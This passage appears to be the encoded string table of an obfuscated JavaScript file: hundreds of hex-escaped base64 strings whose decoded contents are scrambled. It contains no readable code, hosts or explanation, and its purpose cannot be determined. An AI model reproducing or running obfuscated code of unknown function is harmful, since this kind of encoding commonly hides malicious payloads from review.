x78\x33\x43\x70\x63\x4F\x51\x46\x38\x4B\x47\x77\x71\x66\x44\x69\x38\x4F\x52\x55\x38\x4B\x69\x77\x36\x63\x7A\x48\x6D\x50\x43\x6C\x63\x4F\x55\x44\x33\x5A\x55\x46\x6A\x2F\x44\x75\x31\x50\x44\x75\x38\x4F\x79\x77\x37\x54\x43\x6E\x73\x4B\x39\x56\x6D\x33\x44\x75\x63\x4B\x39\x48\x69\x68\x7A\x56\x6E\x7A\x44\x6F\x41\x58\x43\x75\x38\x4F\x53\x47\x43\x58\x44\x75\x6A\x6E\x44\x73\x73\x4B\x4F\x77\x72\x41\x4D\x77\x37\x62\x43\x71\x58\x67\x34\x77\x37\x6A\x44\x6C\x73\x4B\x37\x77\x71\x58\x43\x72\x63\x4F\x47\x45\x53\x41\x62\x4C\x73\x4F\x53\x55\x67\x4D\x66\x77\x72\x4A\x74\x77\x72\x58\x44\x69\x56\x62\x43\x71\x46\x6B\x3D","\x46\x43\x73\x61\x45\x77\x35\x35\x77\x36\x37\x44\x75\x58\x54\x44\x72\x6A\x7A\x44\x6A\x63\x4F\x39\x77\x34\x45\x2B\x77\x72\x70\x75\x77\x72\x6C\x57\x77\x72\x54\x43\x76\x4D\x4F\x4F\x77\x34\x42\x39\x77\x37\x33\x43\x76\x63\x4B\x5A\x77\x72\x37\x44\x69\x38\x4F\x58\x51\x4D\x4B\x77\x54\x38\x4B\x4C\x77\x71\x4C\x43\x73\x41\x4D\x74\x41\x4D\x4F\x4A\x66\x6D\x72\x44\x6C\x55\x6E\x44\x67\x41\x64\x6D\x77\x71\x7A\x44\x6F\x38\x4F\x2F\x77\x35\x33\x44\x67\x77\x3D\x3D","\x4E\x67\x4C\x44\x6B\x67\x30\x6A\x54\x32\x74\x72\x4B\x63\x4B\x6A\x66\x73\x4F\x36\x77\x37\x67\x53\x64\x63\x4B\x6B\x51\x4D\x4F\x66\x54\x4D\x4F\x49\x4E\x38\x4F\x4A\x77\x34\x62\x43\x73\x6E\x55\x69\x52\x6D\x63\x64\x58\x32\x48\x43\x6D\x73\x4B\x4E\x77\x37\x64\x37\x4E\x41\x3D\x3D","\x52\x63\x4B\x61\x47\x56\x74\x54\x77\x34\x66\x44\x69\x38\x4B\x52\x77\x70\x4C\x43\x68\x73\x4F\x50\x66\x77\x3D\x3D","\x77\x36\x77\x77\x56\x6E\x50\x43\x72\x73\x4F\x52\x4F\x73\x4B\x32\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x46\x7A\x51\x6C\x4F\x38\x4B\x7A\x4B\x38\x4F\x63\x59\x77\x3D\x3D","\x77\x36\x72\x43\x69\x32\x7A\x43\x70\x38\x4B\x63\x64\x63\x4B\x66\x77\x71\x67\x66\x65\x6B\x41\x6E","\x4B\x41\x2F\x44\x72\x78\x59\x46\x54\x42\x6F\x53","\x50\x41\x70\x4D\x77\x70\x4C\x44\x6E\x63\x4F\x76\x77\x6F\x66\x44\x69\x6B\x62\x44\x68\x73\x4F\x53\x47\x41\x3D\x3D","\x56\x38\x4B\x32\x4E\x6E\x70\x4E\x77\x72\x37\x44\x6C\x73\x4F\x6F","\x77\x36\x7A\x44\x6B\x67\x38\x56\x58\x4D\x4F\x41\x48\x79\x63\x4B\x57\x45\x6E\x43\x68\x41\x3D\x3D","\x77\x36\x72\x43\x6C\x6B\x4C\x43\x6F\x4D\x4B\x5A\x4C\x73\x4B\x62\x77\x6F\x67\x61\x61\x6B\x41\x6E","\x49\x46\x72\x43\x68\x63\x4B\x47\x77\x34\x46\x41\x52\x4D\x4F\x35\x52\x48\x34\x2F\x77\x72\x77\x3D","\x46\x67\x50\x44\x67\x78\x73\x37\x4B\x52\x4A\x74\x44\x73\x4B\x33\x47\x38\x4F\x78","\x61\x77\x58\x43\x6E\x63\x4F\x45\x77\x72\x54\x43\x6C\x38\x4F\x32\x4E\x41\x3D\x3D","\x77\x36\x74\x73\x77\x34\x2F\x43\x6F\x4D\x4B\x46\x44\x73\x4F\x62\x77\x72\x73\x33\x51\x63\x4F\x6A\x42\x51\x3D\x3D","\x50\x41\x70\x45\x77\x70\x4C\x44\x6D\x4D\x4F\x76\x77\x6F\x66\x43\x6E\x30\x50\x44\x73\x4D\x4F\x43\x51\x73\x4B\x2B\x42\x55\x54\x44\x6A\x67\x3D\x3D","\x77\x36\x6C\x4D\x77\x70\x48\x43\x72\x73\x4B\x4C\x45\x54\x4C\x44\x74\x63\x4F\x45\x45\x42\x68\x52\x59\x6D\x56\x43\x77\x37\x48\x44\x70\x55\x44\x44\x74\x63\x4B\x64\x77\x35\x39\x4C\x77\x34\x62\x44\x6D\x41\x3D\x3D","\x77\x36\x74\x76\x77\x72\x4C\x43\x73\x63\x4B\x34\x63\x73\x4F\x38\x77\x72\x73\x4D\x58\x63\x4F\x57\x44\x73\x4B\x55\x77\x70\x46\x46\x42\x51\x3D\x3D","\x77\x34\x35\x79\x64\x73\x4B\x48\x77\x34\x49\x49\x77\x35\x6E\x43\x6B\x51\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4F\x4A\x66\x4D\x4B\x72\x77\x34\x41\x47\x77\x70\x44\x43\x69\x48\x4A\x6C\x4F\x41\x3D\x3D","\x77\x6F\x4A\x65\x54\x52\x4C\x43\x67\x63\x4B\x49\x77\x70\x54\x44\x76\x38\x4B\x4E\x63\x63\x4F\x77\x63\x73\x4F\x4A\x4D\x78\x38\x67","\x64\x73\x4B\x7A\x4C\x6E\x70\x4E\x77\x37\x6A\x44\x70\x38\x4F\x62","\x77\x35\x74\x66\x45\x69\x4D\x35\x77\x71\x4C\x43\x6A\x63\x4B\x44\x4B\x48\x76\x44\x76\x63\x4F\x68\x77\x34\x51\x55\x56\x54\x67\x3D","\x77\x34\x6C\x79\x4D\x30\x37\x43\x6E\x73\x4F\x62\x4D\x38\x4F\x48","\x4D\x73\x4B\x4D\x77\x36\x33\x43\x75\x41\x7A\x44\x6B\x63\x4B\x6A\x49\x38\x4B\x61\x77\x35\x6B\x74\x61\x77\x3D\x3D","\x4C\x38\x4F\x69\x4D\x38\x4F\x77\x77\x71\x48\x44\x74\x73\x4F\x77\x77\x36\x4C\x44\x6D\x6A\x4C\x43\x70\x53\x4C\x43\x72\x63\x4F\x75\x63\x4D\x4B\x52","\x77\x36\x59\x75\x65\x32\x6E\x43\x69\x79\x48\x43\x69\x38\x4F\x6A\x77\x36\x33\x43\x6D\x38\x4B\x46\x65\x46\x50\x43\x6D\x38\x4F\x64\x77\x35\x63\x51\x77\x36\x70\x50\x77\x6F\x77\x3D","\x77\x35\x68\x78\x4E\x45\x66\x43\x76\x78\x62\x43\x67\x63\x4F\x65\x77\x35\x76\x43\x69\x63\x4B\x2B\x55\x47\x7A\x44\x74\x4D\x4F\x5A\x77\x35\x6B\x3D","\x77\x36\x7A\x44\x6F\x78\x51\x39\x63\x73\x4B\x30\x41\x42\x34\x51\x49\x6C\x66\x44\x6C\x4D\x4B\x41\x56\x63\x4B\x79\x63\x44\x74\x70\x53\x4D\x4F\x59\x62\x69\x77\x31\x77\x35\x62\x44\x68\x38\x4B\x4D\x51\x73\x4B\x35\x77\x37\x38\x6B\x77\x36\x38\x62\x4D\x63\x4B\x4F\x77\x70\x38\x7A\x77\x36\x62\x43\x73\x38\x4B\x34\x66\x6A\x62\x43\x73\x48\x4C\x44\x6C\x77\x2F\x43\x70\x78\x7A\x43\x71\x53\x30\x32\x77\x36\x55\x42","\x77\x35\x2F\x44\x73\x53\x4E\x6A\x62\x63\x4F\x31\x5A\x47\x38\x72\x4C\x57\x72\x44\x75\x73\x4B\x48\x55\x4D\x4F\x48\x43\x51\x3D\x3D","\x62\x55\x5A\x74\x43\x63\x4F\x49\x77\x72\x67\x61\x77\x37\x6B\x78\x57\x38\x4B\x43\x77\x34\x7A\x44\x6D\x6B\x4C\x44\x71\x63\x4F\x37\x43\x4D\x4F\x75\x77\x71\x74\x64\x55\x73\x4F\x63\x47\x73\x4B\x6B\x77\x71\x6F\x36\x77\x37\x4C\x43\x72\x48\x6E\x44\x68\x63\x4B\x65\x77\x36\x6E\x44\x73\x41\x4A\x62\x56\x51\x3D\x3D","\x55\x73\x4B\x55\x51\x63\x4F\x54\x4B\x73\x4F\x6F\x64\x43\x72\x43\x6E\x38\x4B\x79\x45\x38\x4F\x44","\x77\x35\x4E\x37\x77\x70\x42\x47\x77\x37\x6C\x46\x45\x63\x4F\x4D","\x77\x37\x30\x36\x61\x4D\x4B\x79\x50\x30\x76\x43\x6B\x57\x4C\x43\x76\x63\x4B\x41\x77\x70\x62\x43\x72\x77\x3D\x3D","\x77\x36\x6E\x44\x6A\x52\x52\x68\x62\x38\x4F\x78\x66\x6D\x41\x3D","\x77\x71\x72\x44\x6A\x38\x4F\x58\x77\x36\x6C\x72\x77\x35\x63\x52\x4C\x41\x3D\x3D","\x77\x36\x31\x63\x65\x6E\x33\x43\x67\x7A\x6A\x43\x68\x63\x4F\x35","\x77\x37\x48\x44\x75\x68\x38\x53\x51\x73\x4B\x2B\x5A\x43\x6B\x2F\x44\x46\x50\x44\x72\x67\x3D\x3D","\x63\x63\x4B\x51\x43\x78\x76\x44\x71\x6D\x7A\x43\x73\x63\x4B\x6C\x77\x36\x6A\x43\x71\x56\x4C\x43\x6C\x67\x3D\x3D","\x61\x38\x4B\x67\x46\x6E\x66\x44\x71\x32\x72\x44\x6A\x4D\x4F\x73","\x47\x38\x4B\x6F\x56\x73\x4F\x4C\x77\x72\x31\x74\x48\x33\x67\x75\x57\x54\x44\x44\x68\x67\x3D\x3D","\x4A\x63\x4B\x39\x77\x36\x76\x44\x67\x73\x4F\x6B\x46\x47\x62\x44\x6F\x41\x3D\x3D","\x46\x38\x4F\x38\x56\x4D\x4F\x54\x56\x6B\x2F\x43\x6C\x4D\x4B\x6A","\x65\x48\x38\x39\x77\x36\x6A\x44\x75\x42\x46\x6A\x77\x71\x6E\x43\x72\x63\x4F\x4C\x77\x72\x50\x44\x76\x77\x3D\x3D","\x46\x33\x49\x75\x49\x73\x4B\x2B\x42\x63\x4F\x59\x62\x6A\x4E\x4B\x41\x4D\x4B\x69\x55\x54\x72\x43\x75\x63\x4B\x47","\x57\x52\x4C\x43\x67\x4D\x4F\x55\x77\x72\x66\x44\x68\x4D\x4F\x2B\x57\x77\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4B\x71\x66\x4D\x4B\x70\x77\x36\x34\x47\x77\x6F\x37\x43\x69\x42\x64\x39\x50\x73\x4B\x2F\x5A\x48\x62\x44\x6F\x38\x4B\x6E\x4F\x63\x4B\x76\x77\x37\x67\x3D","\x45\x53\x63\x73\x77\x36\x7A\x43\x6C\x44\x58\x44\x76\x4D\x4F\x55","\x77\x36\x49\x59\x77\x35\x44\x43\x6B\x51\x56\x30\x43\x63\x4B\x53","\x77\x35\x68\x7A\x77\x72\x72\x43\x74\x4D\x4B\x37\x42\x31\x62\x43\x6F\x67\x3D\x3D","\x77\x37\x6F\x4D\x77\x34\x4C\x43\x73\x38\x4B\x4B\x56\x63\x4F\x66\x77\x71\x41\x38\x66\x38\x4F\x6A\x4C\x38\x4B\x42\x77\x72\x4D\x33\x63\x67\x3D\x3D","\x46\x43\x6B\x48\x4F\x53\x6C\x6A\x77\x37\x76\x44\x72\x41\x3D\x3D","\x4C\x38\x4F\x38\x45\x4D\x4F\x61\x77\x72\x76\x43\x71\x73\x4B\x62\x77\x36\x4C\x44\x67\x52\x6A\x44\x6C\x30\x6B\x3D","\x77\x71\x72\x44\x6B\x46\x66\x43\x6C\x6A\x37\x44\x73\x30\x51\x76\x54\x79\x58\x44\x75\x38\x4F\x51\x77\x36\x66\x43\x71\x4D\x4B\x69\x77\x35\x4D\x3D","\x77\x36\x72\x43\x69\x48\x62\x44\x6A\x38\x4B\x77\x41\x4D\x4B\x66\x77\x36\x55\x3D","\x4E\x77\x44\x44\x68\x7A\x38\x37\x4B\x30\x46\x73\x4D\x73\x4B\x71\x63\x4D\x4B\x44","\x58\x73\x4F\x74\x4F\x6D\x33\x44\x6E\x7A\x62\x43\x69\x4D\x4B\x30\x77\x37\x76\x43\x70\x47\x37\x44\x69\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x70\x48\x43\x6C\x54\x42\x64\x44\x73\x4B\x36\x77\x34\x63\x73\x45\x68\x77\x3D","\x77\x35\x59\x61\x77\x71\x62\x44\x70\x69\x67\x33\x42\x4D\x4B\x59\x77\x34\x31\x5A\x46\x6E\x6E\x44\x6F\x38\x4B\x4C\x59\x41\x48\x43\x6A\x47\x73\x56\x49\x67\x3D\x3D","\x77\x72\x74\x32\x46\x55\x34\x32\x4F\x38\x4F\x7A\x77\x72\x49\x68\x77\x37\x37\x44\x74\x31\x54\x43\x6D\x63\x4F\x5A\x77\x72\x66\x43\x68\x51\x3D\x3D","\x4C\x41\x73\x51\x56\x56\x30\x61\x77\x35\x54\x44\x6C\x4D\x4B\x35\x55\x7A\x77\x73\x77\x34\x50\x44\x72\x4D\x4F\x76\x57\x41\x3D\x3D","\x77\x36\x78\x77\x54\x56\x6A\x43\x75\x63\x4B\x6B\x43\x38\x4F\x4A","\x5A\x63\x4B\x49\x4E\x6C\x74\x77\x77\x72\x4C\x44\x69\x38\x4B\x4A","\x77\x34\x4D\x78\x77\x35\x50\x43\x6D\x6A\x51\x75\x77\x36\x33\x44\x75\x38\x4B\x44\x77\x37\x54\x44\x69\x38\x4B\x6C\x5A\x54\x73\x53\x77\x71\x74\x56\x57\x4D\x4B\x30\x77\x6F\x6B\x3D","\x77\x35\x68\x78\x77\x6F\x6A\x44\x75\x63\x4B\x72\x45\x79\x44\x44\x75\x73\x4F\x6D\x51\x43\x46\x49","\x77\x72\x73\x78\x41\x55\x34\x32\x45\x4D\x4B\x35\x77\x34\x77\x3D","\x77\x37\x37\x44\x6C\x44\x72\x44\x73\x31\x37\x44\x73\x48\x64\x77","\x62\x55\x56\x77\x4A\x4D\x4F\x54\x77\x34\x35\x73\x77\x6F\x63\x3D","\x65\x6B\x7A\x44\x6B\x77\x72\x44\x6D\x73\x4B\x31\x77\x72\x6E\x43\x6E\x51\x3D\x3D","\x77\x34\x68\x41\x43\x44\x59\x3D","\x77\x37\x42\x67\x54\x51\x54\x43\x6D\x73\x4B\x79\x52\x63\x4F\x4A","\x77\x36\x4A\x67\x46\x52\x55\x78\x77\x70\x6A\x44\x76\x38\x4F\x56","\x65\x63\x4B\x72\x44\x56\x2F\x44\x68\x7A\x7A\x44\x68\x63\x4F\x73","\x54\x6A\x4D\x52\x77\x34\x54\x44\x76\x79\x67\x63\x77\x71\x6E\x43\x71\x4D\x4F\x66\x77\x34\x48\x43\x6C\x38\x4F\x69\x77\x37\x4D\x35\x62\x4D\x4F\x4E\x77\x35\x6E\x43\x74\x38\x4B\x43","\x77\x37\x68\x67\x77\x34\x6E\x43\x75\x63\x4B\x57\x52\x4D\x4F\x41\x77\x6F\x6B\x4C\x41\x63\x4F\x62\x63\x41\x3D\x3D","\x48\x63\x4F\x58\x53\x63\x4B\x59\x64\x42\x42\x65\x64\x54\x6E\x43\x75\x73\x4F\x50\x62\x46\x37\x44\x70\x63\x4F\x36\x4C\x6A\x50\x43\x6C\x57\x31\x37","\x42\x4D\x4B\x4A\x77\x70\x76\x43\x72\x51\x33\x43\x68\x63\x4B\x57\x56\x38\x4B\x62\x77\x35\x73\x56\x46\x63\x4B\x53\x57\x63\x4F\x58\x54\x38\x4F\x51\x77\x71\x45\x32\x77\x71\x30\x49\x77\x34\x78\x42\x77\x34\x66\x44\x67\x73\x4B\x58\x77\x71\x67\x6F","\x64\x6B\x67\x45\x77\x37\x48\x44\x76\x7A\x55\x63\x77\x71\x37\x43\x72\x63\x4F\x2F\x77\x36\x6E\x43\x6B\x38\x4F\x69\x77\x37\x46\x70\x41\x4D\x4F\x7A\x77\x6F\x2F\x43\x6B\x38\x4B\x64\x77\x35\x54\x43\x6D\x43\x66\x43\x70\x63\x4F\x4D\x4A\x63\x4F\x39\x77\x6F\x7A\x44\x69\x73\x4F\x52\x55\x38\x4F\x49\x77\x36\x64\x33\x4E\x6D\x7A\x43\x6A\x38\x4F\x6B\x41\x57\x5A\x58\x47\x44\x72\x44\x6A\x31\x54\x43\x6E\x73\x4B\x45\x77\x34\x6A\x43\x6F\x38\x4F\x68\x55\x58\x48\x44\x73\x73\x4B\x32\x41\x54\x68\x66\x55\x57\x37\x44\x73\x79\x4C\x44\x69\x38\x4F\x72\x61\x6A\x72\x43\x72\x42\x6E\x44\x72\x63\x4B\x4F\x77\x37\x63\x4D\x77\x37\x62\x43\x72\x43\x30\x2B\x77\x36\x62\x44\x68\x4D\x4B\x74\x77\x71\x6A\x43\x72\x73\x4F\x46\x61\x79\x45\x4E\x4B\x63\x4F\x68\x52\x79\x49\x6B\x77\x6F\x64\x46\x77\x71\x4C\x44\x73\x6C\x33\x43\x6E\x79\x66\x43\x75\x4D\x4B\x46\x55\x32\x49\x49\x51\x4D\x4F\x34\x41\x4D\x4B\x52\x77\x34\x55\x71\x77\x36\x72\x43\x72\x4D\x4F\x71\x48\x6B\x4E\x42\x77\x6F\x6A\x43\x73\x38\x4F\x49","\x77\x70\x48\x43\x6D\x6A\x50\x44\x72\x43\x62\x43\x70\x47\x30\x6F\x55\x7A\x44\x44\x76\x63\x4F\x77\x77\x36\x6A\x43\x6D\x63\x4B\x76\x77\x71\x4D\x31\x77\x6F\x30\x6E\x77\x34\x76\x43\x68\x73\x4B\x43\x77\x35\x62\x44\x70\x79\x73\x6C\x4A\x38\x4B\x4E\x77\x70\x78\x4B\x43\x4D\x4F\x55\x61\x58\x31\x52\x49\x69\x66\x44\x6A\x63\x4F\x6B\x64\x4D\x4B\x4B\x46\x77\x66\x44\x6A\x4D\x4B\x50\x77\x35\x46\x59\x58\x31\x4E\x7A\x55\x56\x39\x68\x50\x4D\x4F\x54\x62\x78\x56\x58\x77\x70\x4E\x62\x77\x6F\x46\x4C\x5A\x63\x4F\x73\x4E\x48\x4D\x55\x77\x71\x42\x6A\x42\x63\x4B\x6E\x58\x42\x51\x4B\x64\x48\x59\x3D","\x46\x47\x38\x76\x4F\x43\x35\x34\x77\x34\x62\x44\x76\x32\x72\x44\x75\x6B\x72\x43\x74\x51\x3D\x3D","\x46\x68\x33\x44\x68\x67\x30\x67\x58\x30\x46\x73\x4B\x63\x4B\x63\x63\x4D\x4B\x44","\x77\x36\x67\x6D\x51\x68\x7A\x43\x6B\x43\x72\x43\x6F\x4D\x4F\x55\x77\x37\x50\x43\x6D\x63\x4B\x36\x61\x67\x3D\x3D","\x77\x6F\x49\x61\x46\x42\x58\x43\x67\x4D\x4B\x32\x77\x70\x44\x43\x70\x4D\x4B\x65\x45\x63\x4B\x4D\x64\x67\x3D\x3D","\x64\x45\x62\x43\x68\x53\x56\x6B\x77\x6F\x72\x44\x68\x63\x4B\x51","\x5A\x55\x6A\x43\x72\x77\x78\x46\x77\x34\x68\x64\x57\x32\x45\x38\x77\x36\x4C\x43\x67\x73\x4F\x52\x4B\x63\x4F\x6F\x77\x35\x67\x3D","\x77\x37\x49\x2B\x77\x36\x44\x43\x69\x73\x4B\x75\x77\x34\x31\x68\x77\x71\x58\x43\x72\x7A\x2F\x43\x6F\x32\x77\x3D","\x59\x38\x4B\x62\x55\x46\x78\x4D\x77\x36\x62\x43\x75\x4D\x4B\x56\x77\x71\x50\x44\x73\x73\x4B\x37\x4F\x77\x3D\x3D","\x77\x37\x30\x36\x47\x38\x4F\x48\x44\x77\x6E\x43\x6F\x55\x58\x43\x76\x73\x4B\x55\x77\x36\x44\x44\x73\x38\x4F\x67\x54\x58\x62\x43\x6C\x73\x4B\x6B\x44\x77\x7A\x44\x74\x73\x4B\x72\x66\x4D\x4F\x6D\x77\x34\x54\x43\x6A\x42\x4E\x49\x77\x70\x72\x44\x67\x63\x4F\x39\x77\x6F\x62\x44\x6D\x4D\x4B\x44\x77\x70\x66\x43\x6E\x63\x4F\x37\x51\x38\x4F\x32\x77\x36\x76\x44\x6C\x38\x4B\x78\x4C\x63\x4B\x4A\x77\x34\x34\x78\x66\x52\x77\x73\x4E\x4D\x4B\x65\x77\x72\x30\x73\x64\x45\x4C\x44\x6E\x46\x66\x44\x6B\x54\x66\x43\x70\x73\x4F\x75\x77\x71\x46\x2F\x77\x35\x45\x4E\x4E\x38\x4F\x78\x57\x6C\x6A\x44\x6F\x4D\x4F\x50\x77\x70\x2F\x44\x76\x63\x4B\x77\x47\x45\x64\x4B\x77\x72\x41\x79\x77\x35\x52\x75\x77\x36\x74\x52\x55\x63\x4B\x64\x77\x34\x63\x71\x58\x7A\x68\x5A\x77\x70\x78\x63\x57\x6A\x46\x62\x41\x67\x5A\x72\x77\x72\x37\x44\x6B\x73\x4F\x43\x52\x52\x6F\x5A\x63\x63\x4B\x62\x48\x51\x34\x34\x4C\x63\x4B\x68\x50\x38\x4B\x6F\x50\x42\x4C\x44\x74\x32\x46\x64\x77\x34\x77\x32\x77\x72\x35\x51\x62\x63\x4F\x71\x43\x46\x30\x42\x77\x36\x49\x6C\x43\x78\x2F\x44\x71\x73\x4F\x6B\x77\x72\x6A\x44\x67\x55\x62\x43\x73\x38\x4B\x72\x77\x37\x33\x43\x6A\x38\x4B\x54\x4C\x42\x6A\x43\x6B\x55\x35\x46\x4A\x38\x4F\x59\x4B\x54\x6E\x44\x73\x63\x4F\x4F\x77\x36\x66\x43\x71\x73\x4F\x71\x77\x6F\x37\x43\x6E\x4D\x4B\x38\x77\x34\x4E\x38\x42\x58\x34\x73\x58\x63\x4B\x32\x64\x31\x49\x2F\x77\x35\x35\x65\x77\x6F\x52\x6A\x77\x34\x41\x62\x77\x72\x54\x44\x73\x42\x34\x66\x77\x34\x6A\x44\x73\x45\x44\x43\x6D\x63\x4B\x4C\x77\x72\x48\x44\x72\x63\x4B\x62\x77\x36\x76\x44\x73\x63\x4F\x64\x49\x73\x4B\x38\x49\x73\x4B\x67\x77\x34\x4C\x44\x75\x73\x4B\x4F\x77\x35\x44\x43\x74\x45\x50\x44\x69\x4D\x4F\x2B\x77\x71\x41\x71\x64\x67\x34\x74\x58\x6C\x76\x44\x73\x4D\x4F\x61\x55\x38\x4F\x33\x77\x72\x76\x44\x75\x4D\x4B\x63\x77\x35\x54\x43\x71\x79\x45\x4F\x77\x34\x41\x4B\x77\x70\x45\x2F\x41\x38\x4B\x6C\x43\x4D\x4B\x73\x53\x69\x55\x3D","\x54\x6A\x41\x47\x77\x34\x54\x44\x6A\x6E\x51\x41\x77\x71\x6E\x43\x73\x4D\x4F\x58\x77\x37\x6E\x44\x73\x4D\x4F\x43\x77\x37\x6C\x63\x66\x67\x3D\x3D","\x55\x38\x4B\x78\x46\x6E\x6C\x4F","\x56\x56\x44\x43\x72\x7A\x4E\x69\x77\x6F\x4D\x3D","\x77\x34\x59\x6B\x77\x34\x54\x44\x6E\x6A\x46\x33\x77\x6F\x58\x43\x6B\x4D\x4B\x4D\x77\x37\x4C\x44\x72\x73\x4B\x48\x5A\x6D\x59\x70\x77\x6F\x45\x4D\x46\x73\x4B\x70","\x77\x34\x44\x44\x72\x6E\x4C\x44\x6B\x30\x58\x44\x6E\x7A\x6B\x35\x46\x4D\x4B\x77\x77\x34\x44\x43\x74\x58\x67\x63\x77\x35\x5A\x37\x77\x35\x35\x46\x64\x57\x48\x44\x70\x56\x70\x2B\x4A\x73\x4F\x34\x4A\x38\x4B\x30\x51\x63\x4B\x6B\x77\x37\x2F\x43\x71\x48\x49\x3D","\x77\x34\x56\x44\x66\x73\x4B\x69\x77\x35\x45\x39\x77\x35\x58\x44\x71\x54\x56\x62\x77\x6F\x50\x44\x6C\x63\x4B\x42\x48\x56\x6A\x43\x71\x4D\x4B\x54\x77\x70\x64\x7A\x45\x73\x4F\x52\x59\x68\x63\x71\x77\x35\x31\x33\x51\x79\x68\x4E\x44\x38\x4B\x34\x41\x6C\x52\x54\x77\x37\x41\x43\x61\x38\x4F\x37\x59\x47\x72\x44\x72\x73\x4F\x6C\x43\x63\x4F\x6B\x42\x54\x30\x70\x77\x71\x44\x43\x6F\x63\x4F\x54\x77\x35\x34\x79\x57\x63\x4F\x6B\x66\x6E\x62\x44\x6E\x63\x4F\x77\x62\x54\x77\x78\x77\x71\x56\x56\x65\x4D\x4F\x65","\x77\x34\x35\x31\x77\x72\x48\x43\x72\x77\x3D\x3D","\x45\x77\x66\x43\x76\x73\x4B\x66\x77\x35\x63\x55\x59\x77\x3D\x3D","\x41\x54\x31\x78\x4C\x6A\x73\x41","\x77\x71\x6F\x78\x44\x47\x41\x66\x41\x63\x4F\x67\x77\x6F\x4D\x4C\x77\x35\x7A\x44\x6E\x41\x67\x3D","\x44\x63\x4F\x72\x77\x34\x44\x43\x6E\x38\x4F\x64\x43\x55\x6F\x3D","\x50\x73\x4F\x71\x64\x63\x4B\x44\x59\x33\x59\x3D","\x77\x37\x64\x74\x56\x4D\x4B\x46\x77\x37\x45\x3D","\x45\x51\x6A\x44\x72\x79\x6B\x2F\x65\x41\x3D\x3D","\x45\x48\x6F\x6E\x44\x67\x4E\x37","\x46\x4D\x4F\x77\x58\x63\x4B\x33","\x44\x57\x4C\x44\x6B\x51\x3D\x3D","\x43\x55\x4D\x72\x47\x77\x3D\x3D","\x4B\x73\x4B\x68\x50\x41\x3D\x3D","\x62\x73\x4B\x4D\x65\x6D\x6B\x3D","\x55\x69\x30\x6A","\x77\x72\x70\x33\x61\x51\x3D\x3D","\x77\x34\x72\x44\x6B\x38\x4B\x66\x65\x67\x3D\x3D","\x77\x36\x4E\x74\x77\x71\x78\x66","\x42\x51\x74\x78\x4F\x41\x3D\x3D","\x43\x58\x31\x7A","\x77\x72\x38\x62\x53\x54\x55\x3D","\x77\x71\x64\x77\x77\x36\x67\x3D","\x61\x63\x4B\x77\x47\x4D\x4B\x47","\x49\x67\x54\x43\x71\x51\x3D\x3D","\x46\x44\x58\x44\x74\x52\x67\x3D","\x4D\x31\x48\x44\x74\x51\x3D\x3D","\x77\x72\x52\x58\x43\x53\x49\x3D","\x57\x73\x4B\x73\x4F\x31\x6A\x44\x75\x41\x3D\x3D","\x4C\x42\x4C\x43\x74\x51\x3D\x3D","\x77\x72\x62\x44\x75\x6D\x73\x3D","\x77\x36\x70\x41\x63\x63\x4B\x44","\x77\x70\x6A\x44\x75\x44\x67\x3D","\x43\x58\x30\x75","\x4B\x6B\x77\x45\x65\x67\x3D\x3D","\x65\x63\x4F\x68\x43\x41\x3D\x3D","\x77\x37\x77\x37\x55\x6A\x34\x3D","\x77\x70\x6A\x44\x75\x47\x70\x6B","\x56\x4D\x4F\x39\x77\x70\x58\x44\x69\x77\x3D\x3D","\x59\x4D\x4B\x66\x4C\x47\x55\x3D","\x77\x71\x77\x67\x77\x72\x66\x44\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x33\x43\x6D\x51\x3D\x3D","\x55\x32\x5A\x45\x54\x77\x3D\x3D","\x50\x73\x4F\x75\x43\x4D\x4B\x48","\x4B\x73\x4B\x68\x50\x38\x4F\x58","\x77\x34\x51\x34\x77\x34\x4D\x3D","\x55\x48\x67\x73\x57\x41\x3D\x3D","\x77\x36\x46\x76\x53\x63\x4B\x55\x77\x36\x30\x3D","\x77\x6F\x76\x44\x71\x32\x33\x43\x69\x41\x3D\x3D","\x77\x37\x6A\x44\x69\x6D\x72\x43\x6C\x41\x3D\x3D","\x55\x69\x30\x68\x50\x51\x3D\x3D","\x77\x71\x6B\x76\x77\x36\x44\x44\x6C\x41\x3D\x3D","\x77\x70\x6A\x44\x75\x47\x6F\x7A","\x55\x32\x5A\x45\x48\x67\x3D\x3D","\x51\x4D\x4B\x36\x77\x6F\x6A\x44\x6B\x41\x3D\x3D","\x5A\x54\x64\x32\x77\x34\x45\x3D","\x77\x37\x31\x45\x61\x54\x6B\x3D","\x77\x70\x78\x56\x61\x46\x41\x3D","\x77\x34\x51\x77\x77\x70\x48\x44\x67\x51\x3D\x3D","\x77\x72\x58\x44\x69\x7A\x39\x61","\x77\x72\x62\x44\x75\x6A\x76\x44\x6D\x51\x3D\x3D","\x44\x69\x49\x4B\x77\x70\x4D\x3D","\x55\x52\x54\x43\x6B\x6E\x6F\x3D","\x49\x67\x54\x43\x72\x56\x77\x3D","\x46\x38\x4F\x2F\x44\x4D\x4F\x4B","\x77\x70\x39\x35\x77\x36\x7A\x44\x76\x77\x3D\x3D","\x77\x34\x6E\x43\x6D\x79\x76\x43\x6E\x57\x54\x43\x70\x41\x30\x3D","\x77\x72\x52\x35\x44\x38\x4B\x48","\x45\x4D\x4B\x68\x54\x53\x59\x3D","\x54\x63\x4B\x38\x47\x33\x5A\x62\x77\x71\x37\x44\x74\x4D\x4F\x53\x77\x71\x48\x43\x71\x73\x4B\x51\x4C\x4D\x4B\x62\x77\x35\x6A\x44\x74\x41\x3D\x3D","\x77\x34\x56\x56\x55\x42\x6F\x3D","\x77\x70\x6A\x44\x75\x47\x6C\x67","\x65\x63\x4F\x68\x58\x4D\x4F\x59","\x62\x51\x78\x48\x63\x77\x3D\x3D","\x45\x32\x6B\x57\x41\x67\x3D\x3D","\x77\x34\x4A\x33\x77\x34\x44\x44\x6F\x42\x66\x43\x71\x38\x4F\x66\x66\x57\x41\x34\x54\x73\x4F\x76\x43\x33\x34\x43\x64\x73\x4F\x6A\x77\x37\x42\x31\x41\x4D\x4B\x35\x77\x71\x49\x68\x56\x4D\x4F\x6E\x4C\x38\x4F\x35\x77\x34\x55\x4B\x77\x6F\x4E\x55\x66\x6E\x63\x6E\x77\x6F\x46\x36\x77\x71\x68\x72\x4F\x33\x55\x63\x77\x34\x2F\x44\x68\x42\x37\x44\x6B\x69\x33\x44\x74\x38\x4F\x64